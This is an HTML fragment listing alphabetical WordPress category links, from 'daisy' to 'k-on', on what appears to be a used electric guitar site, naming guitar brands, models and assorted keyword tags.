	<li class="cat-item cat-item-3886"><a href="https://usedelectricguitars.org/category/daisy/" >daisy</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://usedelectricguitars.org/category/damageplan/" >damageplan</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://usedelectricguitars.org/category/danelectro/" >danelectro</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://usedelectricguitars.org/category/dangers/" >dangers</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://usedelectricguitars.org/category/darkglass/" >darkglass</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://usedelectricguitars.org/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-6348"><a href="https://usedelectricguitars.org/category/dealers/" >dealers</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://usedelectricguitars.org/category/dean/" >dean</a>
</li>
	<li class="cat-item cat-item-6421"><a href="https://usedelectricguitars.org/category/deans/" >deans</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://usedelectricguitars.org/category/dearmond/" >dearmond</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://usedelectricguitars.org/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://usedelectricguitars.org/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-6877"><a href="https://usedelectricguitars.org/category/defective/" >defective</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://usedelectricguitars.org/category/definitely/" >definitely</a>
</li>
	<li class="cat-item cat-item-6553"><a href="https://usedelectricguitars.org/category/dekley/" >dekley</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://usedelectricguitars.org/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://usedelectricguitars.org/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-6069"><a href="https://usedelectricguitars.org/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-6628"><a href="https://usedelectricguitars.org/category/devilman/" >devilman</a>
</li>
	<li class="cat-item cat-item-5286"><a href="https://usedelectricguitars.org/category/dg-1/" >dg-1</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://usedelectricguitars.org/category/diezel/" >diezel</a>
</li>
	<li class="cat-item cat-item-6362"><a href="https://usedelectricguitars.org/category/digi-zo/" >digi-zo</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://usedelectricguitars.org/category/digitech/" >digitech</a>
</li>
	<li class="cat-item cat-item-6515"><a href="https://usedelectricguitars.org/category/dillion/" >dillion</a>
</li>
	<li class="cat-item cat-item-6306"><a href="https://usedelectricguitars.org/category/dimarzio/" >dimarzio</a>
</li>
	<li class="cat-item cat-item-7364"><a href="https://usedelectricguitars.org/category/dimavery/" >dimavery</a>
</li>
	<li class="cat-item cat-item-6582"><a href="https://usedelectricguitars.org/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-6631"><a href="https://usedelectricguitars.org/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-7355"><a href="https://usedelectricguitars.org/category/distinct/" >distinct</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://usedelectricguitars.org/category/distortion/" >distortion</a>
</li>
	<li class="cat-item cat-item-6657"><a href="https://usedelectricguitars.org/category/dodonpachi/" >dodonpachi</a>
</li>
	<li class="cat-item cat-item-6283"><a href="https://usedelectricguitars.org/category/doesn/" >doesn</a>
</li>
	<li class="cat-item cat-item-5689"><a href="https://usedelectricguitars.org/category/donner/" >donner</a>
</li>
	<li class="cat-item cat-item-5545"><a href="https://usedelectricguitars.org/category/doraemon/" >doraemon</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://usedelectricguitars.org/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://usedelectricguitars.org/category/dragonfly/" >dragonfly</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://usedelectricguitars.org/category/drake/" >drake</a>
</li>
	<li class="cat-item cat-item-4204"><a href="https://usedelectricguitars.org/category/duesenberg/" >duesenberg</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://usedelectricguitars.org/category/dumble/" >dumble</a>
</li>
	<li class="cat-item cat-item-5507"><a href="https://usedelectricguitars.org/category/dunhill/" >dunhill</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://usedelectricguitars.org/category/dunlop/" >dunlop</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://usedelectricguitars.org/category/e-gitarre/" >e-gitarre</a>
</li>
	<li class="cat-item cat-item-4669"><a href="https://usedelectricguitars.org/category/e-ii/" >e-ii</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://usedelectricguitars.org/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://usedelectricguitars.org/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://usedelectricguitars.org/category/eastman/" >eastman</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://usedelectricguitars.org/category/eastrock/" >eastrock</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://usedelectricguitars.org/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://usedelectricguitars.org/category/ebmm/" >ebmm</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://usedelectricguitars.org/category/ec-1000/" >ec-1000</a>
</li>
	<li class="cat-item cat-item-6288"><a href="https://usedelectricguitars.org/category/ec-256fm/" >ec-256fm</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://usedelectricguitars.org/category/ec-401/" >ec-401</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://usedelectricguitars.org/category/ec-401fm/" >ec-401fm</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://usedelectricguitars.org/category/eclipse/" >eclipse</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://usedelectricguitars.org/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://usedelectricguitars.org/category/edwards/" >edwards</a>
</li>
	<li class="cat-item cat-item-5745"><a href="https://usedelectricguitars.org/category/eichel/" >eichel</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://usedelectricguitars.org/category/electra/" >electra</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://usedelectricguitars.org/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://usedelectricguitars.org/category/electrical/" >electrical</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://usedelectricguitars.org/category/electro-harmonix/" >electro-harmonix</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://usedelectricguitars.org/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://usedelectricguitars.org/category/elegat/" >elegat</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://usedelectricguitars.org/category/elevation/" >elevation</a>
</li>
	<li class="cat-item cat-item-5967"><a href="https://usedelectricguitars.org/category/elioth/" >elioth</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://usedelectricguitars.org/category/elliot/" >elliot</a>
</li>
	<li class="cat-item cat-item-5045"><a href="https://usedelectricguitars.org/category/embarrassment/" >embarrassment</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://usedelectricguitars.org/category/emmons/" >emmons</a>
</li>
	<li class="cat-item cat-item-6098"><a href="https://usedelectricguitars.org/category/emulator/" >emulator</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://usedelectricguitars.org/category/endless/" >endless</a>
</li>
	<li class="cat-item cat-item-6472"><a href="https://usedelectricguitars.org/category/enya/" >enya</a>
</li>
	<li class="cat-item cat-item-6964"><a href="https://usedelectricguitars.org/category/epifon/" >epifon</a>
</li>
	<li class="cat-item cat-item-5680"><a href="https://usedelectricguitars.org/category/epihone/" >epihone</a>
</li>
	<li class="cat-item cat-item-5716"><a href="https://usedelectricguitars.org/category/epiphon/" >epiphon</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://usedelectricguitars.org/category/epiphone/" >epiphone</a>
</li>
	<li class="cat-item cat-item-7450"><a href="https://usedelectricguitars.org/category/epiphonee/" >epiphonee</a>
</li>
	<li class="cat-item cat-item-7299"><a href="https://usedelectricguitars.org/category/epipone/" >epipone</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://usedelectricguitars.org/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://usedelectricguitars.org/category/ernie/" >ernie</a>
</li>
	<li class="cat-item cat-item-6013"><a href="https://usedelectricguitars.org/category/es-339/" >es-339</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://usedelectricguitars.org/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://usedelectricguitars.org/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://usedelectricguitars.org/category/ex-400/" >ex-400</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://usedelectricguitars.org/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-7462"><a href="https://usedelectricguitars.org/category/exotic/" >exotic</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://usedelectricguitars.org/category/exp-200/" >exp-200</a>
</li>
	<li class="cat-item cat-item-3970"><a href="https://usedelectricguitars.org/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://usedelectricguitars.org/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-5268"><a href="https://usedelectricguitars.org/category/f-50/" >f-50</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://usedelectricguitars.org/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-5903"><a href="https://usedelectricguitars.org/category/fano/" >fano</a>
</li>
	<li class="cat-item cat-item-5355"><a href="https://usedelectricguitars.org/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://usedelectricguitars.org/category/fees/" >fees</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://usedelectricguitars.org/category/fender/" >fender</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://usedelectricguitars.org/category/fender52/" >fender&#039;52</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://usedelectricguitars.org/category/fender56/" >fender&#039;56</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://usedelectricguitars.org/category/fender57/" >fender&#039;57</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://usedelectricguitars.org/category/fender60/" >fender&#039;60</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://usedelectricguitars.org/category/fender65/" >fender&#039;65</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://usedelectricguitars.org/category/fender66/" >fender&#039;66</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://usedelectricguitars.org/category/fender68/" >fender&#039;68</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://usedelectricguitars.org/category/fender72/" >fender&#039;72</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://usedelectricguitars.org/category/fender1982/" >fender1982</a>
</li>
	<li class="cat-item cat-item-5914"><a href="https://usedelectricguitars.org/category/fenderjapan/" >fenderjapan</a>
</li>
	<li class="cat-item cat-item-4493"><a href="https://usedelectricguitars.org/category/fendersk/" >fendersk</a>
</li>
	<li class="cat-item cat-item-7034"><a href="https://usedelectricguitars.org/category/fendersquire/" >fendersquire</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://usedelectricguitars.org/category/fenderusa/" >fenderusa</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://usedelectricguitars.org/category/fenton/" >fenton</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://usedelectricguitars.org/category/fernandes/" >fernandes</a>
</li>
	<li class="cat-item cat-item-6008"><a href="https://usedelectricguitars.org/category/fernandesjg-55/" >fernandesjg-55</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://usedelectricguitars.org/category/fernandez/" >fernandez</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://usedelectricguitars.org/category/fidget/" >fidget</a>
</li>
	<li class="cat-item cat-item-6795"><a href="https://usedelectricguitars.org/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://usedelectricguitars.org/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://usedelectricguitars.org/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://usedelectricguitars.org/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://usedelectricguitars.org/category/finger/" >finger</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://usedelectricguitars.org/category/finished/" >finished</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://usedelectricguitars.org/category/firefly/" >firefly</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://usedelectricguitars.org/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://usedelectricguitars.org/category/firstman/" >firstman</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://usedelectricguitars.org/category/fishman/" >fishman</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://usedelectricguitars.org/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-7514"><a href="https://usedelectricguitars.org/category/flavor/" >flavor</a>
</li>
	<li class="cat-item cat-item-7328"><a href="https://usedelectricguitars.org/category/fleck/" >fleck</a>
</li>
	<li class="cat-item cat-item-6896"><a href="https://usedelectricguitars.org/category/floor/" >floor</a>
</li>
	<li class="cat-item cat-item-6820"><a href="https://usedelectricguitars.org/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-6458"><a href="https://usedelectricguitars.org/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-5843"><a href="https://usedelectricguitars.org/category/forest-gt/" >forest-gt</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://usedelectricguitars.org/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://usedelectricguitars.org/category/fractal/" >fractal</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://usedelectricguitars.org/category/framus/" >framus</a>
</li>
	<li class="cat-item cat-item-7238"><a href="https://usedelectricguitars.org/category/frankenstrat/" >frankenstrat</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://usedelectricguitars.org/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://usedelectricguitars.org/category/freedom/" >freedom</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://usedelectricguitars.org/category/frehley/" >frehley</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://usedelectricguitars.org/category/fresher/" >fresher</a>
</li>
	<li class="cat-item cat-item-6393"><a href="https://usedelectricguitars.org/category/fret/" >fret</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://usedelectricguitars.org/category/friedman/" >friedman</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://usedelectricguitars.org/category/frost/" >frost</a>
</li>
	<li class="cat-item cat-item-7229"><a href="https://usedelectricguitars.org/category/fuji/" >fuji</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://usedelectricguitars.org/category/fujigen/" >fujigen</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://usedelectricguitars.org/category/funichar/" >funichar</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://usedelectricguitars.org/category/funk/" >funk</a>
</li>
	<li class="cat-item cat-item-6253"><a href="https://usedelectricguitars.org/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://usedelectricguitars.org/category/fuzzy/" >fuzzy</a>
</li>
	<li class="cat-item cat-item-5258"><a href="https://usedelectricguitars.org/category/g2420/" >g2420</a>
</li>
	<li class="cat-item cat-item-6765"><a href="https://usedelectricguitars.org/category/galaner/" >galaner</a>
</li>
	<li class="cat-item cat-item-6073"><a href="https://usedelectricguitars.org/category/gallan/" >gallan</a>
</li>
	<li class="cat-item cat-item-6834"><a href="https://usedelectricguitars.org/category/gallant/" >gallant</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://usedelectricguitars.org/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-5609"><a href="https://usedelectricguitars.org/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://usedelectricguitars.org/category/gary/" >gary</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://usedelectricguitars.org/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://usedelectricguitars.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://usedelectricguitars.org/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-7243"><a href="https://usedelectricguitars.org/category/gession/" >gession</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://usedelectricguitars.org/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://usedelectricguitars.org/category/gibison/" >gibison</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://usedelectricguitars.org/category/gibson/" >gibson</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://usedelectricguitars.org/category/gibson59/" >gibson&#039;59</a>
</li>
	<li class="cat-item cat-item-5785"><a href="https://usedelectricguitars.org/category/gibsonles/" >gibsonles</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://usedelectricguitars.org/category/gigrig/" >gigrig</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://usedelectricguitars.org/category/gitarre/" >gitarre</a>
</li>
	<li class="cat-item cat-item-6869"><a href="https://usedelectricguitars.org/category/glarry/" >glarry</a>
</li>
	<li class="cat-item cat-item-6956"><a href="https://usedelectricguitars.org/category/gn-rf300/" >gn-rf300</a>
</li>
	<li class="cat-item cat-item-7429"><a href="https://usedelectricguitars.org/category/gnrf7-300/" >gnrf7-300</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://usedelectricguitars.org/category/godin/" >godin</a>
</li>
	<li class="cat-item cat-item-6937"><a href="https://usedelectricguitars.org/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://usedelectricguitars.org/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://usedelectricguitars.org/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://usedelectricguitars.org/category/gotye/" >gotye</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://usedelectricguitars.org/category/granada/" >granada</a>
</li>
	<li class="cat-item cat-item-6777"><a href="https://usedelectricguitars.org/category/graphtech/" >graphtech</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://usedelectricguitars.org/category/grass/" >grass</a>
</li>
	<li class="cat-item cat-item-4460"><a href="https://usedelectricguitars.org/category/grassroots/" >grassroots</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://usedelectricguitars.org/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://usedelectricguitars.org/category/greco/" >greco</a>
</li>
	<li class="cat-item cat-item-5958"><a href="https://usedelectricguitars.org/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-5135"><a href="https://usedelectricguitars.org/category/gremlin/" >gremlin</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://usedelectricguitars.org/category/gretsch/" >gretsch</a>
</li>
	<li class="cat-item cat-item-7439"><a href="https://usedelectricguitars.org/category/grmini/" >grmini</a>
</li>
	<li class="cat-item cat-item-5504"><a href="https://usedelectricguitars.org/category/grover/" >grover</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://usedelectricguitars.org/category/groverjackson/" >groverjackson</a>
</li>
	<li class="cat-item cat-item-5596"><a href="https://usedelectricguitars.org/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://usedelectricguitars.org/category/guild/" >guild</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://usedelectricguitars.org/category/guitar/" >guitar</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://usedelectricguitars.org/category/guitars/" >guitars</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://usedelectricguitars.org/category/gundom/" >gundom</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://usedelectricguitars.org/category/guyatone/" >guyatone</a>
</li>
	<li class="cat-item cat-item-5206"><a href="https://usedelectricguitars.org/category/gypsy/" >gypsy</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://usedelectricguitars.org/category/h-1001/" >h-1001</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://usedelectricguitars.org/category/hagstrom/" >hagstrom</a>
</li>
	<li class="cat-item cat-item-6091"><a href="https://usedelectricguitars.org/category/hagstrom67/" >hagstrom&#039;67</a>
</li>
	<li class="cat-item cat-item-3925"><a href="https://usedelectricguitars.org/category/hallelujah/" >hallelujah</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://usedelectricguitars.org/category/hamer/" >hamer</a>
</li>
	<li class="cat-item cat-item-5998"><a href="https://usedelectricguitars.org/category/hamerpu/" >hamerpu</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://usedelectricguitars.org/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-7236"><a href="https://usedelectricguitars.org/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://usedelectricguitars.org/category/handwired/" >handwired</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://usedelectricguitars.org/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-6727"><a href="https://usedelectricguitars.org/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://usedelectricguitars.org/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-7258"><a href="https://usedelectricguitars.org/category/harman/" >harman</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://usedelectricguitars.org/category/harmony/" >harmony</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://usedelectricguitars.org/category/haul/" >haul</a>
</li>
	<li class="cat-item cat-item-6263"><a href="https://usedelectricguitars.org/category/headless/" >headless</a>
</li>
	<li class="cat-item cat-item-5156"><a href="https://usedelectricguitars.org/category/headphone/" >headphone</a>
</li>
	<li class="cat-item cat-item-5215"><a href="https://usedelectricguitars.org/category/hear/" >hear</a>
</li>
	<li class="cat-item cat-item-7241"><a href="https://usedelectricguitars.org/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-6805"><a href="https://usedelectricguitars.org/category/heat/" >heat</a>
</li>
	<li class="cat-item cat-item-6366"><a href="https://usedelectricguitars.org/category/heerby/" >heerby</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://usedelectricguitars.org/category/helix/" >helix</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://usedelectricguitars.org/category/hello/" >hello</a>
</li>
	<li class="cat-item cat-item-5671"><a href="https://usedelectricguitars.org/category/hemstitching/" >hemstitching</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://usedelectricguitars.org/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://usedelectricguitars.org/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://usedelectricguitars.org/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://usedelectricguitars.org/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-6320"><a href="https://usedelectricguitars.org/category/hide/" >hide</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://usedelectricguitars.org/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://usedelectricguitars.org/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-7380"><a href="https://usedelectricguitars.org/category/hils/" >hils</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://usedelectricguitars.org/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://usedelectricguitars.org/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-6586"><a href="https://usedelectricguitars.org/category/historyzlc90-cfsbkblackelectric/" >historyzlc90-cfsbkblackelectric</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://usedelectricguitars.org/category/hiwatt/" >hiwatt</a>
</li>
	<li class="cat-item cat-item-5838"><a href="https://usedelectricguitars.org/category/hoffner/" >hoffner</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://usedelectricguitars.org/category/hofner/" >hofner</a>
</li>
	<li class="cat-item cat-item-6077"><a href="https://usedelectricguitars.org/category/hold/" >hold</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://usedelectricguitars.org/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://usedelectricguitars.org/category/hollowbody/" >hollowbody</a>
</li>
	<li class="cat-item cat-item-6241"><a href="https://usedelectricguitars.org/category/holly/" >holly</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://usedelectricguitars.org/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://usedelectricguitars.org/category/hondo/" >hondo</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://usedelectricguitars.org/category/honest/" >honest</a>
</li>
	<li class="cat-item cat-item-5141"><a href="https://usedelectricguitars.org/category/honesty/" >honesty</a>
</li>
	<li class="cat-item cat-item-7552"><a href="https://usedelectricguitars.org/category/honey/" >honey</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://usedelectricguitars.org/category/horizon/" >horizon</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://usedelectricguitars.org/category/horizon-i/" >horizon-i</a>
</li>
	<li class="cat-item cat-item-4933"><a href="https://usedelectricguitars.org/category/horizon-pt/" >horizon-pt</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://usedelectricguitars.org/category/hosanna/" >hosanna</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://usedelectricguitars.org/category/hotone/" >hotone</a>
</li>
	<li class="cat-item cat-item-6278"><a href="https://usedelectricguitars.org/category/hudson/" >hudson</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://usedelectricguitars.org/category/humbucker/" >humbucker</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://usedelectricguitars.org/category/ibanez/" >ibanez</a>
</li>
	<li class="cat-item cat-item-7066"><a href="https://usedelectricguitars.org/category/iceman/" >iceman</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://usedelectricguitars.org/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://usedelectricguitars.org/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://usedelectricguitars.org/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-7436"><a href="https://usedelectricguitars.org/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://usedelectricguitars.org/category/instruments/" >instruments</a>
</li>
	<li class="cat-item cat-item-5854"><a href="https://usedelectricguitars.org/category/invite/" >invite</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://usedelectricguitars.org/category/ipad/" >ipad</a>
</li>
	<li class="cat-item cat-item-5873"><a href="https://usedelectricguitars.org/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-5885"><a href="https://usedelectricguitars.org/category/italia/" >italia</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://usedelectricguitars.org/category/jackson/" >jackson</a>
</li>
	<li class="cat-item cat-item-7262"><a href="https://usedelectricguitars.org/category/jagard/" >jagard</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://usedelectricguitars.org/category/jagstang/" >jagstang</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://usedelectricguitars.org/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-6103"><a href="https://usedelectricguitars.org/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://usedelectricguitars.org/category/jared/" >jared</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://usedelectricguitars.org/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://usedelectricguitars.org/category/jazzmaster/" >jazzmaster</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://usedelectricguitars.org/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-6398"><a href="https://usedelectricguitars.org/category/jesus/" >jesus</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://usedelectricguitars.org/category/jh-1/" >jh-1</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://usedelectricguitars.org/category/jimi/" >jimi</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://usedelectricguitars.org/category/jimmy/" >jimmy</a>
</li>
	<li class="cat-item cat-item-5800"><a href="https://usedelectricguitars.org/category/johan/" >johan</a>
</li>
	<li class="cat-item cat-item-7386"><a href="https://usedelectricguitars.org/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-6165"><a href="https://usedelectricguitars.org/category/joke/" >joke</a>
</li>
	<li class="cat-item cat-item-7255"><a href="https://usedelectricguitars.org/category/joodee/" >joodee</a>
</li>
	<li class="cat-item cat-item-6502"><a href="https://usedelectricguitars.org/category/joyo/" >joyo</a>
</li>
	<li class="cat-item cat-item-6798"><a href="https://usedelectricguitars.org/category/jrc4558d/" >jrc4558d</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://usedelectricguitars.org/category/judge/" >judge</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://usedelectricguitars.org/category/judges/" >judges</a>
</li>
	<li class="cat-item cat-item-6842"><a href="https://usedelectricguitars.org/category/jury/" >jury</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://usedelectricguitars.org/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://usedelectricguitars.org/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-6974"><a href="https://usedelectricguitars.org/category/k-garage/" >k-garage</a>
</li>
	<li class="cat-item cat-item-5804"><a href="https://usedelectricguitars.org/category/k-on/" >k-on</a>
